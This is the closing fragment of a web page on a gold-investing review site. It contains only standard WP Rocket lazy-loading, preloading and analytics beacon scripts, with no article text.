<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async data-type="kppassive" data-kpscriptsrc="https://americangoldinvesting.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["Screen-Shot-2023-07-19-at-1.48.59-PM.png"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/americangoldinvesting.com\/wp-admin\/admin-ajax.php","nonce":"4c944f4fe5","url":"https:\/\/americangoldinvesting.com\/goldco-review","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://americangoldinvesting.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f4e40a1940647cbbbf9fbac3a891089","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769275691 -->